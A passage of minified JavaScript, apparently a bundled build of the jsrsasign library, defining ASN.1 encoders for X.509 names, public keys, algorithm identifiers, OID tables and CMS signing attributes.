0&&(this.sRule=a);for(var l in o)if(o.hasOwnProperty(l)){var u=new r({str:l+"="+o[l],rule:this.sRule});this.asn1Array?this.asn1Array.push(u):this.asn1Array=[u]}},this.setByParam=function(o){if(o.rule!==void 0&&(this.sRule=o.rule),o.array!==void 0)this.paramArray=o.array;else if(o.str!==void 0)this.setByString(o.str);else if(o.ldapstr!==void 0)this.setByLdapString(o.ldapstr);else if(o.hex!==void 0)this.hTLV=o.hex;else if(o.certissuer!==void 0){var a=new Q;a.readCertPEM(o.certissuer),this.hTLV=a.getIssuerHex()}else if(o.certsubject!==void 0){var a=new Q;a.readCertPEM(o.certsubject),this.hTLV=a.getSubjectHex()}else typeof o=="object"&&o.certsubject===void 0&&o.certissuer===void 0&&this.setByObject(o)},this.tohex=function(){if(typeof this.hTLV=="string")return this.hTLV;if(this.asn1Array.length==0&&this.paramArray.length>0)for(var o=0;o<this.paramArray.length;o++){var a={array:this.paramArray[o]};this.sRule!="utf8"&&(a.rule=this.sRule);var l=new r(a);this.asn1Array.push(l)}var u=new i.DERSequence({array:this.asn1Array});return this.hTLV=u.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.X500Name,c.asn1.ASN1Object);c.asn1.x509.X500Name.compatToLDAP=function(t){if(t.substr(0,1)!=="/")throw"malformed input";var e="";t=t.substr(1);var i=t.split("/");return i.reverse(),i=i.map(function(n){return n.replace(/,/,"\\,")}),i.join(",")};c.asn1.x509.X500Name.onelineToLDAP=function(t){return c.asn1.x509.X500Name.compatToLDAP(t)};c.asn1.x509.X500Name.ldapToCompat=function(t){for(var e=t.split(","),i=!1,n=[],r=0;e.length>0;r++){var s=e.shift();if(i===!0){var o=n.pop(),a=(o+","+s).replace(/\\,/g,",");n.push(a),i=!1}else n.push(s);s.substr(-1,1)==="\\"&&(i=!0)}return n=n.map(function(l){return l.replace("/","\\/")}),n.reverse(),"/"+n.join("/")};c.asn1.x509.X500Name.ldapToOneline=function(t){return c.asn1.x509.X500Name.ldapToCompat(t)};c.asn1.x509.RDN=function(t){c.asn1.x509.RDN.superclass.constructor.call(this),this.asn1Array=[],this.paramArray=[],this.sRule="utf8";var e=c.asn1.x509.AttributeTypeAndValue;this.setByParam=function(i){i.rule!==void 0&&(this.sRule=i.rule),i.str!==void 0&&this.addByMultiValuedString(i.str),i.array!==void 0&&(this.paramArray=i.array)},this.addByString=function(i){this.asn1Array.push(new c.asn1.x509.AttributeTypeAndValue({str:i,rule:this.sRule}))},this.addByMultiValuedString=function(i){for(var n=c.asn1.x509.RDN.parseString(i),r=0;r<n.length;r++)this.addByString(n[r])},this.tohex=function(){if(this.asn1Array.length==0&&this.paramArray.length>0)for(var i=0;i<this.paramArray.length;i++){var n=this.paramArray[i];n.rule!==void 0&&this.sRule!="utf8"&&(n.rule=this.sRule);var r=new e(n);this.asn1Array.push(r)}var s=new c.asn1.DERSet({array:this.asn1Array});return this.TLV=s.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.RDN,c.asn1.ASN1Object);c.asn1.x509.RDN.parseString=function(t){for(var e=t.split(/\+/),i=!1,n=[],r=0;e.length>0;r++){var s=e.shift();if(i===!0){var o=n.pop(),a=(o+"+"+s).replace(/\\\+/g,"+");n.push(a),i=!1}else n.push(s);s.substr(-1,1)==="\\"&&(i=!0)}for(var l=!1,u=[],r=0;n.length>0;r++){var s=n.shift();if(l===!0){var p=u.pop();if(s.match(/"$/)){var a=(p+"+"+s).replace(/^([^=]+)="(.*)"$/,"$1=$2");u.push(a),l=!1}else u.push(p+"+"+s)}else u.push(s);s.match(/^[^=]+="/)&&(l=!0)}return u};c.asn1.x509.AttributeTypeAndValue=function(t){c.asn1.x509.AttributeTypeAndValue.superclass.constructor.call(this),this.sRule="utf8",this.sType=null,this.sValue=null,this.dsType=null;var e=c,i=e.asn1,n=i.DERSequence,r=i.DERUTF8String,s=i.DERPrintableString,o=i.DERTeletexString,a=i.DERIA5String,l=i.DERVisibleString,u=i.DERBMPString,p=e.lang.String.isMail,m=e.lang.String.isPrintable;this.setByParam=function(h){if(h.rule!==void 0&&(this.sRule=h.rule),h.ds!==void 0&&(this.dsType=h.ds),h.value===void 0&&h.str!==void 0){var d=h.str,g=d.match(/^([^=]+)=(.+)$/);if(g)this.sType=g[1],this.sValue=g[2];else throw new Error("malformed attrTypeAndValueStr: "+attrTypeAndValueStr)}else this.sType=h.type,this.sValue=h.value},this.setByString=function(h,d){d!==void 0&&(this.sRule=d);var g=h.match(/^([^=]+)=(.+)$/);if(g)this.setByAttrTypeAndValueStr(g[1],g[2]);else throw new Error("malformed attrTypeAndValueStr: "+attrTypeAndValueStr)},this._getDsType=function(){var h=this.sType,d=this.sValue,g=this.sRule;return g==="prn"?h=="CN"&&p(d)?"ia5":m(d)?"prn":"utf8":g==="utf8"?h=="CN"&&p(d)?"ia5":h=="C"?"prn":"utf8":"utf8"},this.setByAttrTypeAndValueStr=function(h,d,g){g!==void 0&&(this.sRule=g),this.sType=h,this.sValue=d},this.getValueObj=function(h,d){if(h=="utf8")return new r({str:d});if(h=="prn")return new s({str:d});if(h=="tel")return new o({str:d});if(h=="ia5")return new a({str:d});if(h=="vis")return new l({str:d});if(h=="bmp")return new u({str:d});throw new Error("unsupported directory string type: type="+h+" value="+d)},this.tohex=function(){this.dsType==null&&(this.dsType=this._getDsType());var h=c.asn1.x509.OID.atype2obj(this.sType),d=this.getValueObj(this.dsType,this.sValue),g=new n({array:[h,d]});return this.TLV=g.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.AttributeTypeAndValue,c.asn1.ASN1Object);c.asn1.x509.SubjectPublicKeyInfo=function(t){c.asn1.x509.SubjectPublicKeyInfo.superclass.constructor.call(this);var e=null,i=null,n=c,r=n.asn1,s=r.DERInteger,o=r.DERBitString,a=r.DERObjectIdentifier,l=r.DERSequence,u=r.ASN1Util.newObject,p=r.x509,m=p.AlgorithmIdentifier,h=n.crypto,d=h.ECDSA,g=h.DSA;this.getASN1Object=function(){if(this.asn1AlgId==null||this.asn1SubjPKey==null)throw"algId and/or subjPubKey not set";var f=new l({array:[this.asn1AlgId,this.asn1SubjPKey]});return f},this.tohex=function(){var f=this.getASN1Object();return this.hTLV=f.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},this.setPubKey=function(f){try{if(f instanceof $){var y=u({seq:[{int:{bigint:f.n}},{int:{int:f.e}}]}),v=y.tohex();this.asn1AlgId=new m({name:"rsaEncryption"}),this.asn1SubjPKey=new o({hex:"00"+v})}}catch{}try{if(f instanceof c.crypto.ECDSA){var w=new a({name:f.curveName});this.asn1AlgId=new m({name:"ecPublicKey",asn1params:w}),this.asn1SubjPKey=new o({hex:"00"+f.pubKeyHex})}}catch{}try{if(f instanceof c.crypto.DSA){var w=new u({seq:[{int:{bigint:f.p}},{int:{bigint:f.q}},{int:{bigint:f.g}}]});this.asn1AlgId=new m({name:"dsa",asn1params:w});var b=new s({bigint:f.y});this.asn1SubjPKey=new o({hex:"00"+b.tohex()})}}catch{}},t!==void 0&&this.setPubKey(t)};B(c.asn1.x509.SubjectPublicKeyInfo,c.asn1.ASN1Object);c.asn1.x509.Time=function(t){c.asn1.x509.Time.superclass.constructor.call(this);var e=null,i=null,n=c,r=n.asn1,s=r.DERUTCTime,o=r.DERGeneralizedTime;this.params=null,this.type=null,this.setTimeParams=function(a){this.timeParams=a},this.setByParam=function(a){this.params=a},this.getType=function(a){return a.match(/^[0-9]{12}Z$/)?"utc":a.match(/^[0-9]{14}Z$/)?"gen":a.match(/^[0-9]{12}\.[0-9]+Z$/)?"utc":a.match(/^[0-9]{14}\.[0-9]+Z$/)?"gen":null},this.tohex=function(){var a=this.params,l=null;if(typeof a=="string"&&(a={str:a}),a!=null&&a.str&&(a.type==null||a.type==null)&&(a.type=this.getType(a.str)),a!=null&&a.str?(a.type=="utc"&&(l=new s(a.str)),a.type=="gen"&&(l=new o(a.str))):this.type=="gen"?l=new o:l=new s,l==null)throw new Error("wrong setting for Time");return this.TLV=l.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};c.asn1.x509.Time_bak=function(t){c.asn1.x509.Time_bak.superclass.constructor.call(this);var e=null,i=null,n=c,r=n.asn1,s=r.DERUTCTime,o=r.DERGeneralizedTime;this.setTimeParams=function(a){this.timeParams=a},this.tohex=function(){var a=null;return this.timeParams!=null?this.type=="utc"?a=new s(this.timeParams):a=new o(this.timeParams):this.type=="utc"?a=new s:a=new o,this.TLV=a.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},this.type="utc",t!==void 0&&(t.type!==void 0?this.type=t.type:t.str!==void 0&&(t.str.match(/^[0-9]{12}Z$/)&&(this.type="utc"),t.str.match(/^[0-9]{14}Z$/)&&(this.type="gen")),this.timeParams=t)};B(c.asn1.x509.Time,c.asn1.ASN1Object);c.asn1.x509.AlgorithmIdentifier=function(t){c.asn1.x509.AlgorithmIdentifier.superclass.constructor.call(this),this.nameAlg=null,this.asn1Alg=null,this.asn1Params=null,this.paramEmpty=!1;var e=c,i=e.asn1,n=i.x509.AlgorithmIdentifier.PSSNAME2ASN1TLV;if(this.tohex=function(){if(this.nameAlg===null&&this.asn1Alg===null)throw new Error("algorithm not specified");if(this.nameAlg!==null){var s=null;for(var o in n)o===this.nameAlg&&(s=n[o]);if(s!==null)return this.hTLV=s,this.hTLV}this.nameAlg!==null&&this.asn1Alg===null&&(this.asn1Alg=i.x509.OID.name2obj(this.nameAlg));var a=[this.asn1Alg];this.asn1Params!==null&&a.push(this.asn1Params);var l=new i.DERSequence({array:a});return this.hTLV=l.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(t.name!==void 0&&(this.nameAlg=t.name),t.asn1params!==void 0&&(this.asn1Params=t.asn1params),t.paramempty!==void 0&&(this.paramEmpty=t.paramempty)),this.asn1Params===null&&this.paramEmpty===!1&&this.nameAlg!==null){this.nameAlg.name!==void 0&&(this.nameAlg=this.nameAlg.name);var r=this.nameAlg.toLowerCase();r.substr(-7,7)!=="withdsa"&&r.substr(-9,9)!=="withecdsa"&&(this.asn1Params=new i.DERNull)}};B(c.asn1.x509.AlgorithmIdentifier,c.asn1.ASN1Object);c.asn1.x509.AlgorithmIdentifier.PSSNAME2ASN1TLV={SHAwithRSAandMGF1:"300d06092a864886f70d01010a3000",SHA256withRSAandMGF1:"303d06092a864886f70d01010a3030a00d300b0609608648016503040201a11a301806092a864886f70d010108300b0609608648016503040201a203020120",SHA384withRSAandMGF1:"303d06092a864886f70d01010a3030a00d300b0609608648016503040202a11a301806092a864886f70d010108300b0609608648016503040202a203020130",SHA512withRSAandMGF1:"303d06092a864886f70d01010a3030a00d300b0609608648016503040203a11a301806092a864886f70d010108300b0609608648016503040203a203020140"};c.asn1.x509.GeneralName=function(t){c.asn1.x509.GeneralName.superclass.constructor.call(this);var e={rfc822:"81",dns:"82",dn:"a4",uri:"86",ip:"87",otherName:"a0"},i=c,n=i.asn1,r=n.x509,s=r.X500Name,o=r.OtherName,a=n.DERIA5String,l=n.DERPrintableString,u=n.DEROctetString,p=n.DERTaggedObject,m=n.ASN1Object,h=Error;this.params=null,this.setByParam=function(d){this.params=d},this.tohex=function(){var d=this.params,g,y,f,y=!1;if(d.other!==void 0)g="a0",f=new o(d.other);else if(d.rfc822!==void 0)g="81",f=new a({str:d.rfc822});else if(d.dns!==void 0)g="82",f=new a({str:d.dns});else if(d.dn!==void 0)g="a4",y=!0,typeof d.dn=="string"?f=new s({str:d.dn}):d.dn instanceof c.asn1.x509.X500Name?f=d.dn:f=new s(d.dn);else if(d.ldapdn!==void 0)g="a4",y=!0,f=new s({ldapstr:d.ldapdn});else if(d.certissuer!==void 0||d.certsubj!==void 0){g="a4",y=!0;var v,w,b=null;if(d.certsubj!==void 0?(v=!1,w=d.certsubj):(v=!0,w=d.certissuer),w.match(/^[0-9A-Fa-f]+$/)&&b==w,w.indexOf("-----BEGIN ")!=-1&&(b=Pe(w)),b==null)throw new Error("certsubj/certissuer not cert");var _=new Q;_.hex=b;var C;v?C=_.getIssuerHex():C=_.getSubjectHex(),f=new m,f.hTLV=C}else if(d.uri!==void 0)g="86",f=new a({str:d.uri});else if(d.ip!==void 0){g="87";var D,S=d.ip;try{if(S.match(/^[0-9a-f]+$/)){var E=S.length;if(E==8||E==16||E==32||E==64)D=S;else throw"err"}else D=Dr(S)}catch(I){throw new h("malformed IP address: "+d.ip+":"+I.message)}f=new u({hex:D})}else throw new h("improper params");var x=new p({tag:g,explicit:y,obj:f});return x.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.GeneralName,c.asn1.ASN1Object);c.asn1.x509.GeneralNames=function(t){c.asn1.x509.GeneralNames.superclass.constructor.call(this);var e=null,i=c,n=i.asn1;this.setByParamArray=function(r){for(var s=0;s<r.length;s++){var o=new n.x509.GeneralName(r[s]);this.asn1Array.push(o)}},this.tohex=function(){var r=new n.DERSequence({array:this.asn1Array});return r.tohex()},this.getEncodedHex=function(){return this.tohex()},this.asn1Array=new Array,typeof t<"u"&&this.setByParamArray(t)};B(c.asn1.x509.GeneralNames,c.asn1.ASN1Object);c.asn1.x509.OtherName=function(t){c.asn1.x509.OtherName.superclass.constructor.call(this);var e=null,i=null,n=c,r=n.asn1,s=r.DERObjectIdentifier,o=r.DERSequence,a=r.ASN1Util.newObject;this.params=null,this.setByParam=function(l){this.params=l},this.tohex=function(){var l=this.params;if(l.oid==null||l.value==null)throw new Error("oid or value not specified");var u=new s({oid:l.oid}),p=a({tag:{tag:"a0",explicit:!0,obj:l.value}}),m=new o({array:[u,p]});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.OtherName,c.asn1.ASN1Object);c.asn1.x509.OID=new function(){var t=c.asn1.DERObjectIdentifier;this.name2oidList={sha1:"1.3.14.3.2.26",sha256:"2.16.840.1.101.3.4.2.1",sha384:"2.16.840.1.101.3.4.2.2",sha512:"2.16.840.1.101.3.4.2.3",sha224:"2.16.840.1.101.3.4.2.4",md5:"1.2.840.113549.2.5",md2:"1.3.14.7.2.2.1",ripemd160:"1.3.36.3.2.1",MD2withRSA:"1.2.840.113549.1.1.2",MD4withRSA:"1.2.840.113549.1.1.3",MD5withRSA:"1.2.840.113549.1.1.4",SHA1withRSA:"1.2.840.113549.1.1.5","pkcs1-MGF":"1.2.840.113549.1.1.8",rsaPSS:"1.2.840.113549.1.1.10",SHA224withRSA:"1.2.840.113549.1.1.14",SHA256withRSA:"1.2.840.113549.1.1.11",SHA384withRSA:"1.2.840.113549.1.1.12",SHA512withRSA:"1.2.840.113549.1.1.13",SHA1withECDSA:"1.2.840.10045.4.1",SHA224withECDSA:"1.2.840.10045.4.3.1",SHA256withECDSA:"1.2.840.10045.4.3.2",SHA384withECDSA:"1.2.840.10045.4.3.3",SHA512withECDSA:"1.2.840.10045.4.3.4",dsa:"1.2.840.10040.4.1",SHA1withDSA:"1.2.840.10040.4.3",SHA224withDSA:"2.16.840.1.101.3.4.3.1",SHA256withDSA:"2.16.840.1.101.3.4.3.2",rsaEncryption:"1.2.840.113549.1.1.1",commonName:"2.5.4.3",countryName:"2.5.4.6",localityName:"2.5.4.7",stateOrProvinceName:"2.5.4.8",streetAddress:"2.5.4.9",organizationName:"2.5.4.10",organizationalUnitName:"2.5.4.11",domainComponent:"0.9.2342.19200300.100.1.25",userId:"0.9.2342.19200300.100.1.1",surname:"2.5.4.4",givenName:"2.5.4.42",title:"2.5.4.12",distinguishedName:"2.5.4.49",emailAddress:"1.2.840.113549.1.9.1",description:"2.5.4.13",businessCategory:"2.5.4.15",postalCode:"2.5.4.17",uniqueIdentifier:"2.5.4.45",organizationIdentifier:"2.5.4.97",jurisdictionOfIncorporationL:"1.3.6.1.4.1.311.60.2.1.1",jurisdictionOfIncorporationSP:"1.3.6.1.4.1.311.60.2.1.2",jurisdictionOfIncorporationC:"1.3.6.1.4.1.311.60.2.1.3",subjectDirectoryAttributes:"2.5.29.9",subjectKeyIdentifier:"2.5.29.14",keyUsage:"2.5.29.15",subjectAltName:"2.5.29.17",issuerAltName:"2.5.29.18",basicConstraints:"2.5.29.19",cRLNumber:"2.5.29.20",cRLReason:"2.5.29.21",nameConstraints:"2.5.29.30",cRLDistributionPoints:"2.5.29.31",certificatePolicies:"2.5.29.32",anyPolicy:"2.5.29.32.0",authorityKeyIdentifier:"2.5.29.35",policyConstraints:"2.5.29.36",extKeyUsage:"2.5.29.37",authorityInfoAccess:"1.3.6.1.5.5.7.1.1",ocsp:"1.3.6.1.5.5.7.48.1",ocspBasic:"1.3.6.1.5.5.7.48.1.1",ocspNonce:"1.3.6.1.5.5.7.48.1.2",ocspNoCheck:"1.3.6.1.5.5.7.48.1.5",caIssuers:"1.3.6.1.5.5.7.48.2",anyExtendedKeyUsage:"2.5.29.37.0",serverAuth:"1.3.6.1.5.5.7.3.1",clientAuth:"1.3.6.1.5.5.7.3.2",codeSigning:"1.3.6.1.5.5.7.3.3",emailProtection:"1.3.6.1.5.5.7.3.4",timeStamping:"1.3.6.1.5.5.7.3.8",ocspSigning:"1.3.6.1.5.5.7.3.9",dateOfBirth:"1.3.6.1.5.5.7.9.1",placeOfBirth:"1.3.6.1.5.5.7.9.2",gender:"1.3.6.1.5.5.7.9.3",countryOfCitizenship:"1.3.6.1.5.5.7.9.4",countryOfResidence:"1.3.6.1.5.5.7.9.5",ecPublicKey:"1.2.840.10045.2.1","P-256":"1.2.840.10045.3.1.7",secp256r1:"1.2.840.10045.3.1.7",secp256k1:"1.3.132.0.10",secp384r1:"1.3.132.0.34",secp521r1:"1.3.132.0.35",pkcs5PBES2:"1.2.840.113549.1.5.13",pkcs5PBKDF2:"1.2.840.113549.1.5.12","des-EDE3-CBC":"1.2.840.113549.3.7",data:"1.2.840.113549.1.7.1","signed-data":"1.2.840.113549.1.7.2","enveloped-data":"1.2.840.113549.1.7.3","digested-data":"1.2.840.113549.1.7.5","encrypted-data":"1.2.840.113549.1.7.6","authenticated-data":"1.2.840.113549.1.9.16.1.2",tstinfo:"1.2.840.113549.1.9.16.1.4",signingCertificate:"1.2.840.113549.1.9.16.2.12",timeStampToken:"1.2.840.113549.1.9.16.2.14",signaturePolicyIdentifier:"1.2.840.113549.1.9.16.2.15",etsArchiveTimeStamp:"1.2.840.113549.1.9.16.2.27",signingCertificateV2:"1.2.840.113549.1.9.16.2.47",etsArchiveTimeStampV2:"1.2.840.113549.1.9.16.2.48",extensionRequest:"1.2.840.113549.1.9.14",contentType:"1.2.840.113549.1.9.3",messageDigest:"1.2.840.113549.1.9.4",signingTime:"1.2.840.113549.1.9.5",counterSignature:"1.2.840.113549.1.9.6",archiveTimeStampV3:"0.4.0.1733.2.4",pdfRevocationInfoArchival:"1.2.840.113583.1.1.8",adobeTimeStamp:"1.2.840.113583.1.1.9.1"},this.atype2oidList={CN:"2.5.4.3",L:"2.5.4.7",ST:"2.5.4.8",O:"2.5.4.10",OU:"2.5.4.11",C:"2.5.4.6",STREET:"2.5.4.9",DC:"0.9.2342.19200300.100.1.25",UID:"0.9.2342.19200300.100.1.1",SN:"2.5.4.4",T:"2.5.4.12",DN:"2.5.4.49",E:"1.2.840.113549.1.9.1",description:"2.5.4.13",businessCategory:"2.5.4.15",postalCode:"2.5.4.17",serialNumber:"2.5.4.5",uniqueIdentifier:"2.5.4.45",organizationIdentifier:"2.5.4.97",jurisdictionOfIncorporationL:"1.3.6.1.4.1.311.60.2.1.1",jurisdictionOfIncorporationSP:"1.3.6.1.4.1.311.60.2.1.2",jurisdictionOfIncorporationC:"1.3.6.1.4.1.311.60.2.1.3"},this.objCache={},this.name2obj=function(e){if(typeof this.objCache[e]<"u")return this.objCache[e];if(typeof this.name2oidList[e]>"u")throw"Name of ObjectIdentifier not defined: "+e;var i=this.name2oidList[e],n=new t({oid:i});return this.objCache[e]=n,n},this.atype2obj=function(e){if(this.objCache[e]!==void 0)return this.objCache[e];var i;if(e.match(/^\d+\.\d+\.[0-9.]+$/))i=e;else if(this.atype2oidList[e]!==void 0)i=this.atype2oidList[e];else if(this.name2oidList[e]!==void 0)i=this.name2oidList[e];else throw new Error("AttributeType name undefined: "+e);var n=new t({oid:i});return this.objCache[e]=n,n},this.registerOIDs=function(e){if(this.checkOIDs(e))for(var i in e)this.name2oidList[i]=e[i]},this.checkOIDs=function(e){try{var i=Object.keys(e);return i.length==0?!1:(i.map(function(n,r,s){var o=this[n];if(!o.match(/^[0-2]\.[0-9.]+$/))throw new Error("value is not OID")},e),!0)}catch{return!1}}};c.asn1.x509.OID.oid2name=function(t){var e=c.asn1.x509.OID.name2oidList;for(var i in e)if(e[i]==t)return i;return""};c.asn1.x509.OID.oid2atype=function(t){var e=c.asn1.x509.OID.atype2oidList;for(var i in e)if(e[i]==t)return i;return t};c.asn1.x509.OID.name2oid=function(t){if(t.match(/^[0-9.]+$/))return t;var e=c.asn1.x509.OID.name2oidList;return e[t]===void 0?"":e[t]};c.asn1.x509.X509Util={};c.asn1.x509.X509Util.newCertPEM=function(t){var e=c.asn1.x509,i=e.TBSCertificate,n=e.Certificate,r=new n(t);return r.getPEM()};(typeof c>"u"||!c)&&(c={});(typeof c.asn1>"u"||!c.asn1)&&(c.asn1={});(typeof c.asn1.cms>"u"||!c.asn1.cms)&&(c.asn1.cms={});c.asn1.cms.Attribute=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.DERSet,o=n.DERObjectIdentifier;this.params=null,this.typeOid=null,this.setByParam=function(a){this.params=a},this.getValueArray=function(){throw new e("not yet implemented abstract")},this.tohex=function(){var a=new o({oid:this.typeOid}),l=new s({array:this.getValueArray()}),u=new r({array:[a,l]});return u.tohex()},this.getEncodedHex=function(){return this.tohex()}};B(c.asn1.cms.Attribute,c.asn1.ASN1Object);c.asn1.cms.ContentType=function(t){var e=c,i=e.asn1;i.cms.ContentType.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.3",this.getValueArray=function(){var n=new i.DERObjectIdentifier(this.params.type);return[n]},t!=null&&this.setByParam(t)};B(c.asn1.cms.ContentType,c.asn1.cms.Attribute);c.asn1.cms.MessageDigest=function(t){var e=c,i=e.asn1,n=i.DEROctetString,r=i.cms;r.MessageDigest.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.4",this.getValueArray=function(){var s=new n(this.params);return[s]},t!=null&&this.setByParam(t)};B(c.asn1.cms.MessageDigest,c.asn1.cms.Attribute);c.asn1.cms.SigningTime=function(t){var e=c,i=e.asn1;i.cms.SigningTime.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.5",this.getValueArray=function(){var n=new i.x509.Time(this.params);return[n]},t!=null&&this.setByParam(t)};B(c.asn1.cms.SigningTime,c.asn1.cms.Attribute);c.asn1.cms.SigningCertificate=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.cms,o=s.ESSCertID,a=i.crypto;s.SigningCertificate.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.12",this.getValueArray=function(){if(this.params==null||this.params==null||this.params.array==null)throw new e("parameter 'array' not specified");for(var l=this.params.array,u=[],p=0;p<l.length;p++){var m=l[p];t.hasis==!1&&typeof m=="string"&&(m.indexOf("-----BEGIN")!=-1||j.isASN1HEX(m))&&(m={cert:m}),m.hasis!=!1&&t.hasis==!1&&(m.hasis=!1),u.push(new o(m))}var h=new r({array:u}),d=new r({array:[h]});return[d]},t!=null&&this.setByParam(t)};B(c.asn1.cms.SigningCertificate,c.asn1.cms.Attribute);c.asn1.cms.ESSCertID=function(t){c.asn1.cms.ESSCertID.superclass.constructor.call(this);var e=Error,i=c,n=i.asn1,r=n.DEROctetString,s=n.DERSequence,o=n.cms.IssuerSerial;this.params=null,this.getCertHash=function(a,l){if(a.hash!=null)return a.hash;if(typeof a=="string"&&a.indexOf("-----BEGIN")==-1&&!j.isASN1HEX(a))return a;var u;if(typeof a=="string")u=a;else if(a.cert!=null)u=a.cert;else throw new e("hash nor cert unspecified");var p;u.indexOf("-----BEGIN")!=-1?p=Pe(u):p=u,typeof a=="string"&&(a.indexOf("-----BEGIN")!=-1?p=Pe(a):j.isASN1HEX(a)&&(p=a));var m;if(a.alg!=null)m=a.alg;else if(l!=null)m=l;else throw new e("hash alg unspecified");return i.crypto.Util.hashHex(p,m)},this.tohex=function(){var a=this.params,l=this.getCertHash(a,"sha1"),u=[];u.push(new r({hex:l})),(typeof a=="string"&&a.indexOf("-----BEGIN")!=-1||a.cert!=null&&a.hasis!=!1||a.issuer!=null&&a.serial!=null)&&u.push(new o(a));var p=new s({array:u});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.ESSCertID,c.asn1.ASN1Object);c.asn1.cms.SigningCertificateV2=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.x509,o=n.cms,a=o.ESSCertIDv2,l=i.crypto;o.SigningCertificateV2.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.47",this.getValueArray=function(){if(this.params==null||this.params==null||this.params.array==null)throw new e("parameter 'array' not specified");for(var u=this.params.array,p=[],m=0;m<u.length;m++){var h=u[m];(t.alg!=null||t.hasis==!1)&&typeof h=="string"&&(h.indexOf("-----BEGIN")!=-1||j.isASN1HEX(h))&&(h={cert:h}),h.alg==null&&t.alg!=null&&(h.alg=t.alg),h.hasis!=!1&&t.hasis==!1&&(h.hasis=!1),p.push(new a(h))}var d=new r({array:p}),g=new r({array:[d]});return[g]},t!=null&&this.setByParam(t)};B(c.asn1.cms.SigningCertificateV2,c.asn1.cms.Attribute);c.asn1.cms.ESSCertIDv2=function(t){c.asn1.cms.ESSCertIDv2.superclass.constructor.call(this);var e=Error,i=c,n=i.asn1,r=n.DEROctetString,s=n.DERSequence,o=n.cms.IssuerSerial,a=n.x509.AlgorithmIdentifier;this.params=null,this.tohex=function(){var l=this.params,u=this.getCertHash(l,"sha256"),p=[];l.alg!=null&&l.alg!="sha256"&&p.push(new a({name:l.alg})),p.push(new r({hex:u})),(typeof l=="string"&&l.indexOf("-----BEGIN")!=-1||l.cert!=null&&l.hasis!=!1||l.issuer!=null&&l.serial!=null)&&p.push(new o(l));var m=new s({array:p});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.ESSCertIDv2,c.asn1.cms.ESSCertID);c.asn1.cms.IssuerSerial=function(t){var e=Error,i=c,n=i.asn1,r=n.DERInteger,s=n.DERSequence,o=n.cms,a=n.x509,l=a.GeneralNames,u=Q;o.IssuerSerial.superclass.constructor.call(this),this.setByParam=function(p){this.params=p},this.tohex=function(){var p=this.params,m,h;if(typeof p=="string"&&p.indexOf("-----BEGIN")!=-1||p.cert!=null){var d;p.cert!=null?d=p.cert:d=p;var g=new u;g.readCertPEM(d),m=g.getIssuer(),h={hex:g.getSerialNumberHex()}}else if(p.issuer!=null&&p.serial)m=p.issuer,h=p.serial;else throw new e("cert or issuer and serial parameter not specified");var f=new l([{dn:m}]),y=new r(h),v=new s({array:[f,y]});return v.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.IssuerSerial,c.asn1.ASN1Object);c.asn1.cms.SignerIdentifier=function(t){var e=c,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.cms,o=s.IssuerAndSerialNumber,a=s.SubjectKeyIdentifier,l=i.x509,u=l.X500Name,p=Q,m=Error;s.SignerIdentifier.superclass.constructor.call(this),this.params=null,this.tohex=function(){var h=this.params;if(h.type=="isssn"){var d=new o(h);return d.tohex()}else if(h.type=="skid"){var g=new a(h);return g.tohex()}else throw new Error("wrong property for isssn or skid")},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cms.SignerIdentifier,c.asn1.ASN1Object);c.asn1.cms.IssuerAndSerialNumber=function(t){var e=c,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.cms,o=i.x509,a=o.X500Name,l=Q,u=Error;s.IssuerAndSerialNumber.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params,m,h;if(typeof p=="string"&&p.indexOf("-----BEGIN")!=-1||p.cert!=null){var d;p.cert!=null?d=p.cert:d=p;var g=new l;g.readCertPEM(d),m=g.getIssuer(),h={hex:g.getSerialNumberHex()}}else if(p.issuer!=null&&p.serial)m=p.issuer,h=p.serial;else throw new u("cert or issuer and serial parameter not specified");var f=new a(m),y=new n(h),v=new r({array:[f,y]});return v.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(p){this.params=p},t!=null&&this.setByParam(t)};B(c.asn1.cms.IssuerAndSerialNumber,c.asn1.ASN1Object);c.asn1.cms.SubjectKeyIdentifier=function(t){var e=c,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.ASN1Util.newObject,o=i.cms,a=o.IssuerAndSerialName,l=o.SubjectKeyIdentifier,u=i.x509,p=u.X500Name,m=Q,h=Error;o.SubjectKeyIdentifier.superclass.constructor.call(this),this.tohex=function(){var d=this.params;if(d.cert==null&&d.skid==null)throw new h("property cert nor skid undefined");var g;if(d.cert!=null){var f=new m(d.cert),y=f.getExtSubjectKeyIdentifier();g=y.kid.hex}else d.skid!=null&&(g=d.skid);var v=s({tag:{tage:"a0",obj:{octstr:{hex:g}}}});return v.tohex()},this.getEncodedHex=function(){return 